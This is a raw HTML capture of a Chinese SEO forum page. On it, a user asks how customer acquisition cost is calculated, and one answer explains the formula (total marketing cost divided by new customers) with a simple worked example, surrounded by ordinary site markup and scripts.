

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.randengseo.com/ask-4886.html
body_size: 15919
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>我想问一下，获客成本计算公式是怎样的？-燃灯SEO搜索学院</title>
                    <meta name="description" content="获客成本（Customer Acquisition Cost，CAC）是指为了获得一个新客户所花费的总成本。获客成本的计算公式如下：获客成本 = 总营销成本 / 新客户数量其中，总营销成本包括所有与获客相关的费用，如广告费用、市场推广费用、销售人员薪资等。而新客户数量是指在一定时间内成功获得的新客户数量。例如，如果在某个月份总营销成本为10000美元，该月份成功获得了100位新客户，那么获客成本就..." />
            <meta name="keywords" content="百度收录,SEO是什么" />
    <meta name="applicable-device" content="pc"/>
          <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/zui.min.css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/common/animate.min.css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greenzhongchou.css?v1.2" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greencommon.css?v1.2" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/randengseo.css?v1.2" media="screen" type="text/css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greencustom.css?v=1.0" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/static/css/font-awesome/css/font-awesome.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/green_main.css?v1.2" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/slider.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/basepage.css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/flat/index.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/kc.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/index/css/reset.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/index/css/index.css" />
<script src="https://www.randengseo.com/static/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="https://www.randengseo.com/static/js/ie.js" type="text/javascript"></script>
<!-- ZUI Javascript组件 -->
<script src="https://www.randengseo.com/static/css/dist/js/zui.min.js" type="text/javascript"></script>
 <script src="https://www.randengseo.com/static/css/widescreen/js/common.js" type="text/javascript"></script>
   <script src="https://www.randengseo.com/static/js/jquery.qrcode.min.js" type="text/javascript"></script>
    <!--[if lt IE 9]>
    <script src="https://www.randengseo.com/static/css/dist/lib/ieonly/html5shiv.js" type="text/javascript"></script>
    <script src="https://www.randengseo.com/static/css/dist/lib/ieonly/respond.js" type="text/javascript"></script>
    <![endif]-->
    <script type="text/javascript">
          var g_site_url = "https://www.randengseo.com/";
            var g_site_name = "燃灯SEO搜索学院";
            var g_prefix = "";
            var g_suffix = ".html";
            var g_uid = 0;
            var qid = 0;
            </script>
                
</head>
<body><div id="body">
<header id="header">
        <div class="content color-999 small clearfix">
            <div class="header-l fl ignore">
                欢迎访问燃灯教育SEO搜索学院！ 
            </div>
            <div class="header-r fr clearfix">
            <div class="ignore" style="display: inline;">
            <!--<b>语言切换</b>：-->
            <a href="javascript:translate.changeLanguage('chinese_simplified');">简体中文</a> | 
            <a href="javascript:translate.changeLanguage('chinese_traditional');">繁體中文</a> | 
            <a href="javascript:translate.changeLanguage('english');">English</a>
            </div>
                <div class="ws_header">
                    <div class="menu">
                    </div>
                </div>
            </div>
        </div>
    </header>
    <nav id="nav">
        <div class="content">
            <div class="logo fl"><a href="https://www.randengseo.com/"><img src="https://www.randengseo.com/data/attach/logo/logo.png" alt="燃灯SEO搜索学院"></a></div>
            <div class="menu fl">
                <a href="https://www.randengseo.com/" class="nav-item    fl">首页</a>
                <a href="https://www.randengseo.com/course/v/109.html" class="nav-item fl">SEO新手入门<span class="mask">HOT<i class="arrow"></i></span></a>
                <a href="https://www.randengseo.com/ask/" class="nav-item   fl">SEO问答</a>
                <a href="https://www.randengseo.com/seo/" class="nav-item   fl">SEO技术</a>
                <a href="https://www.randengseo.com/expert/" class="nav-item   fl">问答专家</a>
                <!--<a href="https://www.randengseo.com/tags/" class="nav-item   fl">SEO标签</a>-->
                <a href="https://www.randengseo.com/course/" class="nav-item fl">SEO课程<span class="mask">NEW<i class="arrow"></i></span></a>
            </div>
            <div class="search fl clearfix">
               <form name="searchform" action="https://www.randengseo.com/question/search.html" method="post" accept-charset="UTF-8">
                <input type="text" placeholder="请输入关键词" name="word" autocomplete="off" value=""  id="search" class="fl">
                <span class="search-icon ilblk"></span>
                </form>
            </div>
            <div class="send-menu">
            <a href="javascript:void(0);" class="send fl">
                <span>发布</span><i class="down-icon"> </i>
            </a>
            <ul>
                <li><a href="https://www.randengseo.com/question/add.html" rel="nofollow">提问题</a></li>
                <li><a href="https://www.randengseo.com/user/addxinzhi.html" rel="nofollow">发文章</a></li>
            </ul>
            </div>
        </div>
    </nav>
<script type="text/javascript">

$("#nav .search-icon").click(function(){
var _txt=$.trim($("#search").val());
if(_txt==''){
alert("关键词不能为空");
return ;
}
 document.searchform.action = "https://www.randengseo.com/question/search.html";
    document.searchform.submit();
});
</script><style>
<!--

.main-wrapper {
    margin-bottom: 40px;
    background: #fafafa;
    margin-top: 0px;
}
.signature{
color:#999;
}
.imgjiesu{
position: absolute;
    right: 10px;
    top: 13px;
    width: 45px;
    height: 35px;
}
.jinxingzhong{
position: absolute;
    right: 15px;
    top: 13px;
    width: 35px;
    height: 35px;
}
.details-contitle-box{
position:relative;
}

-->
</style>
<div class="scrollshow position-inf" style="display: none;">
   <div class="fix-hnav posd" style="display: block;">
    <p class="title" title="我想问一下，获客成本计算公式是怎样的？">          我想问一下，获客成本计算公式是怎样的？  </p>
    <div class="btns">
                                        <button type="button" class="btneditanswer"   onclick="login()"  ><i class="fa fa-pencil"></i>写回答</button>
                              
                         <button type="button"  onclick="login()"   class="btn-default-secondary details-share" >
                     <i class="fa fa-user-plus"></i>邀请回答</button>
                                                    <input type="button" onclick="login()" z-st="favorite" class="btn-default-secondary details-collection-btn collection js-not-fav js-project-fav" value="收藏问题" data-on="0">
                        
                                       </div>
  </div>
  </div>
<link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/common/commtag.css" />
  <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greendetail.css?v1.1" />
<link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/widescreendetail.css?v1.1" />
               <!--广告位1-->
                <div class="work-details-wrap border-bottom">
                <div class="work-details-box-wrap container">
                
   
                    <div class="left-details-head col-md-16">
                        
                        
                        
                        <div class="details-contitle-box">
                            <!--标题-->
                            <h1>
                            我想问一下，获客成本计算公式是怎样的？    
                                                                        
                                              
                                                      
                                                              
                                                                      
                                
                                                                                                                                    
                            </h1>
                           
                            <!--发布时间-->
                            <p  class="title-time">
                              
                                <span>11.04 22:10:42</span>发布
                                    <span class="share-group">
        <a class="share-circle share-weixin" data-action="weixin-share" data-toggle="tooltip" data-original-title="分享到微信" rel="nofollow">
          <i class="fa fa-wechat"></i>
        </a>
        <a class="share-circle" data-toggle="tooltip" href="javascript:void((function(s,d,e,r,l,p,t,z,c){var%20f='http://v.t.sina.com.cn/share/share.php?appkey=1515056452',u=z||d.location,p=['&amp;url=',e(u),'&amp;title=',e(t||d.title),'&amp;source=',e(r),'&amp;sourceUrl=',e(l),'&amp;content=',c||'gb2312','&amp;pic=',e(p||'')].join('');function%20a(){if(!window.open([f,p].join(''),'mb',['toolbar=0,status=0,resizable=1,width=440,height=430,left=',(s.width-440)/2,',top=',(s.height-430)/2].join('')))u.href=[f,p].join('');};if(/Firefox/.test(navigator.userAgent))setTimeout(a,0);else%20a();})(screen,document,encodeURIComponent,'','','https://www.randengseo.com/data/attach/logo/logo.png', '推荐 许诺 的问题《我想问一下，获客成本计算公式是怎样的？》','https://www.randengseo.com/ask-4886.html','页面编码gb2312|utf-8默认gb2312'));" data-original-title="分享到微博" rel="nofollow">
          <i class="fa fa-weibo"></i>
        </a>

  <a  class="share-circle" data-toggle="tooltip"  target="_self" data-original-title="分享到qq" href="javascript:shareqq()"   title="分享到QQ" rel="nofollow"><i class="fa fa-qq"></i></a>



  <script type="text/javascript">
  //document.write(['<a class="share-circle" data-toggle="tooltip"  target="_self" data-original-title="分享到qq空间" href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=',encodeURIComponent(location.href),'&title=',encodeURIComponent(document.title),'" target="_self"   title="分享到QQ空间"> <i class="fa fa-qq"></i><\/a>'].join(''));


  function shareqq()
  {
      var p = {
          url: location.href,/*获取URL，可加上来自分享到QQ标识，方便统计*/
          desc: " ", 
          title : document.title,/*分享标题(可选)*/
          summary : document.title,/*分享描述(可选)*/
          pics : "https://www.randengseo.com/ucserver/avatar.php?uid=176&size=middle",/*分享图片(可选)*/
          flash : '', /*视频地址(可选)*/
          //commonClient : true, /*客户端嵌入标志*/
          site: "燃灯SEO搜索学院"/*分享来源 (可选) ，如：QQ分享*/
      };


      var s = [];
      for (var i in p) {
          s.push(i + '=' + encodeURIComponent(p[i] || ''));
      }
      var target_url = "http://connect.qq.com/widget/shareqq/iframe_index.html?" + s.join('&') ;
      window.open(target_url, 'qq',
              'height=520, width=720');
  }
  
  </script>
  
      </span>
                            </p>
                            <!--分类,版权,浏览数,评论数,推荐数-->
                            <div class="work-head-box">
                                <div class="head-left">
                                            <span class="head-index">
                                                <span><a href="https://www.randengseo.com/ask/">SEO问答</a></span>
                                                <i> / </i>
                                                                                                                                <span>
                                                   <a class="notebook" href="https://www.randengseo.com/ask/youhua/" data-toggle="tooltip" data-html="true" data-original-title="问题所属分类">
                                                    <span>SEO优化</span>
                                                   </a>  
                                                </span>
                                              

                                            </span>
                                 
                                </div>
                                <div class="head-right">
                                            <span class="head-data-show">

                                            <a href="javascript:;" title="共701人气" class="see vertical-line">
                                                <i></i>701                                            </a>
                                            <a href="javascript:;" title="共1回答" class="news vertical-line">
                                                <i></i>1                                            </a>
                                            <a href="javascript:;" title="共 2收藏" class="recommend-show">
                                                <i></i> 2                                            </a>
                                            </span>
                                            
                                                                             </div>
                            </div>
                        </div>
                    </div>
                    




<div class="top-author-card follow-box col-md-8">
    <div class="card-designer-list-details details-right-author-wrap card-media">

        <input type="hidden" name="creator" value="601779">
        <div class="avatar-container-80">
                               <a href="https://www.randengseo.com/u-176.html" title="许诺" class="avatar" target="_blank">
                <img src="https://www.randengseo.com/ucserver/avatar.php?uid=176&size=middle" width="80" height="80" alt="">
            </a>
                     </div>
        <div class="author-info">
            <p class="author-info-title">
                          
                <a href="https://www.randengseo.com/u-176.html" title="许诺" class="title-content" target="_blank">
              许诺                                 </a>
                
                            </p>
                                        <div class="position-info">
                <span>男&nbsp;|&nbsp;</span>
            </div>
                                      <div class="btn-area">
              
                        <div class="js-project-focus-btn">
                                   <!-- 关注用户按钮 -->
                                                <input type="button" title="添加关注" id="attenttouser_176" onclick="attentto_user(176)" class="btn-current attention btn-default-main notfollow" value="关注">
                                                        </div>
                                                  <a href="javascript:login()" title="发私信" class="btn-default-secondary btn-current private-letter" rel="nofollow">私信</a>
                     
                                  </div>
                     </div>
    </div>
</div>

                </div>
                <div class="container ">
      
                 <div class="content-wrap">
          <div class="left-details-head" style="border:none">
                      <!-- 问题描述 -->
                      </div>
   <div class="details-con-other border-top"   style="margin-top:0px;"  >
                <div class="">
                    <div class="three-link">
                      <span class="report"   onclick="login()"   id="report-modal"><a href="javascript:;" rel="nofollow">举报 </a></span>
                                                                               <input type="button" onclick="login()" z-st="favorite" class="btn-default-secondary details-collection-btn collection js-not-fav js-project-fav" value="收藏问题" data-on="0">
                        
                                                 
                         <button type="button" class="btneditanswer"   onclick="login()"  ><i class="fa fa-pencil"></i>写回答</button>
                      
                          <button type="button"  onclick="login()"   class="btn-default-secondary details-share" >
                     <i class="fa fa-user-plus"></i>邀请回答</button>
                      
                    </div>
                    
                </div>
            </div>
   
   </div>
                </div>
            </div>
<div class="container index" id="showanswerform">
<div class="row">
   <div class="col-md-17 main " style="padding:0px;">
   <div class="note ">
      <div class="post">
      <div class="comment-list">
    <div class="new-comment canwirteanswer" style="margin:0px 10px 10px 10px;">
       <div style="" class="answer-txtbox bb top-answer" id="answer-txtbox">
                                                     </div>
    
  
         </div>
   

    <div id="comment-list" class="comment-list bb" style="margin:0px;margin-bottom:20px;">

        <div id="normal-comment-list" class="normal-comment-list">
        <div>
        <div>
        <div class="top" id="comments">
        <span>1条回答</span>

           <div class="pull-right">
       
           </div>
           </div>
           </div>
                                     
                   
            <div id="comment-2684" class="comment">
            <div>
                                  <div class="author">
            <a href="https://www.randengseo.com/u-2197.html" target="_self" class="avatar">
            <img src="https://www.randengseo.com/ucserver/avatar.php?uid=2197&size=middle">
            </a>
            <div class="info">
            <a href="https://www.randengseo.com/u-2197.html" target="_self" class="name">
            闻子                                          </a>
            <!---->
             <div class="meta">
             <span>2楼-- · 11.07 16:42:47</span>
             </div>
             </div>
             </div>
                          <div class="comment-wrap art-content">
             <div class="answercontent">
                                                                           <p>获客成本（Customer Acquisition Cost，CAC）是指为了获得一个新客户所花费的总成本。获客成本的计算公式如下：</p><p>获客成本 = 总营销成本 / 新客户数量</p><p>其中，总营销成本包括所有与获客相关的费用，如广告费用、市场推广费用、销售人员薪资等。而新客户数量是指在一定时间内成功获得的新客户数量。</p><p>例如，如果在某个月份总营销成本为10000美元，该月份成功获得了100位新客户，那么获客成本就是10000美元 / 100 = 100美元。</p><p>获客成本对于企业来说是一个重要的指标，可以帮助评估营销策略的效果以及获客成本是否可持续和可接受。通过不断优化获客成本，企业可以提高市场营销的效率和盈利能力。</p><p><br/></p>                                                                    <div class="appendcontent">
                                                        </div>
            </div>
       
             <div class="tool-group">
             <a class="button_agree dianzan" id='2684'><i class="fa fa-eject"></i> <span>0人赞</span></a>

                                                  <a class="icon_discuss jsslideshowcomment showcommentid" data-id="2684"   onclick="show_comment('2684');"><i class="fa fa-cloud"></i> <span>  添加讨论(0)</span></a>


                                                                                                                                                 <a class="report" onclick="openinform(4886,'我想问一下，获客成本计算公式是怎样的？',2684)"><span>举报</span></a>
                <!---->
                </div>
                </div>
                </div>
                        <div class="comments-mod " style="display: none; float:none;padding-top:10px;" id="comment_2684">
                            <div class="areabox clearfix" >

                               <div class="input-group">
             <input type="text" placeholder="请输入评论内容，不少于5个字" AUTOCOMPLETE="off" class="comment-input form-control" name="content" />
                        <input type='hidden' value='0' name='replyauthor' />
              <span class="input-group-btn"><input type="button" value="评论"  class="btn btn-green" name="submit" onclick="addcomment(2684);"/> </span>
            </div>

                            </div>
                            <ul class="my-comments-list nav">
                                <li class="loading text-left"><img src='https://www.randengseo.com/static/css/default/loading.gif' align='absmiddle' />&nbsp;加载中...</li>
                            </ul>
                        </div>

                </div>
                
             <div style="height: 20px;background-color: #f5f5f5;"></div>   
   <div class="pages" ></div>
   
               </div>
               </div>
     <div>
        
                 
        </div>
               </div>
                                                    <div class="new-answer bb">
       <h3 class="title">一周热门 <a href="https://www.randengseo.com/ask/" target="_blank" class="more">更多<font>&gt; </font></a></h3>
       <div class="inf-list">
          <ul class="clearfix">
                   
                        
                      </ul>
       </div>
    </div>
    
               </div>
    </div>


</div>

   </div>

   <div class="col-md-7  aside ">
    <div class="ad_vip" style="margin-bottom:10px;"><img src="/rdseo6.png" alt="seo培训" title="遇到问题了吗？扫码联系我吧~"/></div>
   
     <div class="ad_vip" style="margin-bottom:10px;"><a href="javascript:login()"><img style="width:100%;" src="https://www.randengseo.com/static/images/ad_vip.png"/></a></div>
 
     <div class="standing">
  <div class="positions bb" id="rankScroll">
      <h3 class="title">相关问答</h3>
      <ul>
      
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-5030.html" title="搜索引擎给了词，但连首页都没收录，麻烦老师看看怎么回事？" >   搜索引擎给了词，但连首页都没收录，麻烦老师看看怎么回事？ </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-5030.html"  class="anum"> 0 个回答</a>
               </div>
              </li>
                                  
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-634.html" title="百度收录链接提交入口是哪个？" >   百度收录链接提交入口是哪个？ </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-634.html"  class="anum"> 4 个回答</a>
               </div>
              </li>
                                  
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-5021.html" title="搜索关键字得到的结果却是我另一个网站的域名站点，求解决！可付费！" >   搜索关键字得到的结果却是我另一个网站的域名站点，求解决！可付费！ </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-5021.html"  class="anum"> 2 个回答</a>
               </div>
              </li>
                                  
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-5020.html" title="关键字搜索后，结果显示指向的是另一个站点域名。该域名是我的另一个站点" >   关键字搜索后，结果显示指向的是另一个站点域名。该域名是我的另一个站点 </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-5020.html"  class="anum"> 1 个回答</a>
               </div>
              </li>
                                  
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-4972.html" title="请问海外网站运营和国内网站运营中的seo区别是什么？" >   请问海外网站运营和国内网站运营中的seo区别是什么？ </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-4972.html"  class="anum"> 2 个回答</a>
               </div>
              </li>
                                  
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-4971.html" title="请问要做百度排名 必须做备案吗？" >   请问要做百度排名 必须做备案吗？ </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-4971.html"  class="anum"> 2 个回答</a>
               </div>
              </li>
                                  
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-4970.html" title="请教一下，搜索结果页描述下方的网址怎么申请才能显示公司名称？" >   请教一下，搜索结果页描述下方的网址怎么申请才能显示公司名称？ </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-4970.html"  class="anum"> 2 个回答</a>
               </div>
              </li>
                                  
                  <li class="no-video">
        <a href="https://www.randengseo.com/ask-4969.html" title="这个老是显示“此响应不是合法的Json响应”是怎么回事？" >   这个老是显示“此响应不是合法的Json响应”是怎么回事？ </a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/ask-4969.html"  class="anum"> 2 个回答</a>
               </div>
              </li>
                                  
                </ul>
  </div>
  </div>
       <div class="standing">
  <div class="positions bb" id="rankScroll">
      <h3 class="title">相关文章</h3>
      <ul>
      


                  <li class="no-video">
        <a href="https://www.randengseo.com/seo-15919.html" title="网站SEO整站优化方法总结大揭秘" >  网站SEO整站优化方法总结大揭秘</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15919.html" title="网站SEO整站优化方法总结大揭秘" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15917.html" title="如何书写网站标题？SEO标题关键词优化技巧分享" >  如何书写网站标题？SEO标题关键词优化技巧分享</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15917.html" title="如何书写网站标题？SEO标题关键词优化技巧分享" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15916.html" title="深度揭秘SEO专员的日常工作流程，助你成为搜索引擎的宠儿！" >  深度揭秘SEO专员的日常工作流程，助你成为搜索引擎的宠儿！</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15916.html" title="深度揭秘SEO专员的日常工作流程，助你成为搜索引擎的宠儿！" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15915.html" title="什么是长尾词？如何运用长尾关键词提升网站排名？" >  什么是长尾词？如何运用长尾关键词提升网站排名？</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15915.html" title="什么是长尾词？如何运用长尾关键词提升网站排名？" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15914.html" title="如何提升网站在神马SEO的排名？神马搜索引擎优化技巧有哪些？" >  如何提升网站在神马SEO的排名？神马搜索引擎优化技巧有哪些？</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15914.html" title="如何提升网站在神马SEO的排名？神马搜索引擎优化技巧有哪些？" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15913.html" title="什么是网站权重？快速了解权重计算规则！" >  什么是网站权重？快速了解权重计算规则！</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15913.html" title="什么是网站权重？快速了解权重计算规则！" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15895.html" title="单页面网站SEO优化的利弊！如何去做单页面网站SEO优化？" >  单页面网站SEO优化的利弊！如何去做单页面网站SEO优化？</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15895.html" title="单页面网站SEO优化的利弊！如何去做单页面网站SEO优化？" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15906.html" title="如何撰写网站高质量内容？" >  如何撰写网站高质量内容？</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15906.html" title="如何撰写网站高质量内容？" class="anum"> 0 个评论</a>
               </div>
              </li>
                               

              </ul>
  </div>
  </div>
                                 


            <!--广告位5-->
           </div>
</div>
</div>

<div class="modal fade" id="dialogadopt">
<div class="modal-dialog">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">关闭</span></button>
      <h4 class="modal-title">采纳回答</h4>
    </div>
    <div class="modal-body">

     <form class="form-horizontal"  name="editanswerForm"  method="post" >
        <input type="hidden"  value="4886" id="adopt_qid" name="qid"/>
        <input type="hidden" id="adopt_answer" value="0" name="aid"/>
        <table  class="table ">
            <tr valign="top">
                <td>向帮助了您的网友说句感谢的话吧!</td>
            </tr>
            <tr>
                <td>
                    <div class="inputbox mt15">
                        <textarea class="form-control" id="adopt_txtcontent"  name="content">非常感谢!</textarea>
                    </div>
                </td>
            </tr>
            <tr>
                <td><button type="button" id="adoptbtn" class="btn btn-success" >确&nbsp;认</button></td>
            </tr>
        </table>
    </form>

    </div>

  </div>
</div>
</div>
<script>
if(typeof($(".work-show-box").find("img").attr("data-original"))!="undefined"){
var imgurl=$(".work-show-box").find("img").attr("data-original");
$(".work-show-box").find("img").attr("src",imgurl);
}
$(".work-show-box,.answercontent").find("img").attr("data-toggle","lightbox").attr("data-lightbox-group",Date.parse( new Date() ).toString());

$("#adoptbtn").click(function(){
  var data={
    			content:$("#adopt_txtcontent").val(),
    			qid:$("#adopt_qid").val(),
    			aid:$("#adopt_answer").val()

    	}

$.ajax({
    //提交数据的类型 POST GET
    type:"POST",
    //提交的网址
    url:"https://www.randengseo.com/question/ajaxadopt.html",
    //提交的数据
    data:data,
    //返回数据的格式
    datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".
    //在请求之前调用的函数
    beforeSend:function(){},
    //成功返回之后调用的函数
    success:function(data){
    	var data=eval("("+data+")");
       if(data.message=='ok'){
    	   new $.zui.Messager('采纳成功!', {
    		   type: 'success',
    		   close: true,
       	    placement: 'center' // 定义显示位置
       	}).show();
    	   setTimeout(function(){
               window.location.reload();
           },1500);
       }else{
    	   new $.zui.Messager(data.message, {
        	   close: true,
        	    placement: 'center' // 定义显示位置
        	}).show();
       }


    }   ,
    //调用执行后调用的函数
    complete: function(XMLHttpRequest, textStatus){

    },
    //调用出错执行的函数
    error: function(){
        //请求出错处理
    }
 });
})

</script>
</div>
<!-- 编辑标签 -->

<div class="modal fade" id="dialog_tag">
<div class="modal-dialog">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">关闭</span></button>
      <h4 class="modal-title">编辑标签</h4>
    </div>
    <div class="modal-body">

    <form onsubmit=" return checktagsubmit()" class="form-horizontal"  name="edittagForm"  action="https://www.randengseo.com/question/edittag.html" method="post" >
        <input type="hidden"  value="4886" name="qid"/>

                <p>最多设置5个标签!</p>

                    <div class="inputbox mar-t-1">
                      <div class=" dongtai ">
          <div class="tags">
                       <div class="tag"><span tagid="214">百度收录</span><i class="fa fa-close"></i></div>
                          <div class="tag"><span tagid="115">SEO是什么</span><i class="fa fa-close"></i></div>
                       </div>
            <input type="text" autocomplete="off"  data-toggle="tooltip" data-placement="bottom" title="" placeholder="检索标签，最多添加5个,添加标签更容易被回答" data-original-title="检索标签，最多添加5个" name="topic_tagset" value=""  class="txt_taginput" >
            <i class="fa fa-search"></i>
           <div class="tagsearch">
        
          
           </div>
            
          </div>
          
                        <input type="hidden"  class="form-control" id="qtags" name="qtags" value=""/>
                    </div>

            <div class="mar-t-1">

                <button type="submit" class="btn btn-success">保存</button>
                 <button type="button" class="btn btn-default" data-dismiss="modal">关闭</button>
      </div>
    </form>

    </div>

  </div>
</div>
</div>
 <!-- 举报 -->
<div class="modal fade panel-report" id="dialog_inform">
<div class="modal-dialog">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">关闭</span></button>
      <h4 class="modal-title">举报内容</h4>
    </div>
    <div class="modal-body">

<form id="rp_form" class="rp_form"  action="https://www.randengseo.com/inform/add.html" method="post">
<input value="" type="hidden" name="qid" id="myqid">
<input value="" type="hidden" name="aid" id="myaid">
<input value="" type="hidden" name="qtitle" id="myqtitle">
<div class="js-group-type group group-2">
<h4>检举类型</h4><ul>
<li class="js-report-con">
<label><input type="radio" name="group-type" value="1"><span>检举内容</span></label>
</li>
<li class="js-report-user">
<label><input type="radio" name="group-type" value="2"><span>检举用户</span></label>
</li>
</ul>
</div>
<div class="group group-2">
<h4>检举原因</h4><div class="list">
<ul>
<li>
<label class="reason-btn"><input type="radio" name="type" value="4"><span>广告推广</span></label>
</li>
<li>
<label class="reason-btn"><input type="radio" name="type" value="5"><span>恶意灌水</span></label>
</li>
<li>
<label class="reason-btn"><input type="radio" name="type" value="6"><span>回答内容与提问无关</span>
</label>
</li>
<li>
<label class="copy-ans-btn"><input type="radio" name="type" value="7"><span>抄袭答案</span></label>
</li>
<li>
<label class="reason-btn"><input type="radio" name="type" value="8"><span>其他</span></label>
</li>
</ul>
</div>
</div>
<div class="group group-3">
<h4>检举说明(必填)</h4>
<div class="textarea">
<ul class="anslist" style="display:none;line-height:20px;overflow:auto;height:171px;">
</ul>
<textarea name="content" maxlength="200" placeholder="请输入描述200个字以内">
</textarea>
</div>
</div>
    <div class="mar-t-1">

                <button type="submit" id="btninform" class="btn btn-success">提交</button>
                 <button type="button" class="btn btn-default mar-ly-1" data-dismiss="modal">关闭</button>
      </div>
</form>


    </div>

  </div>
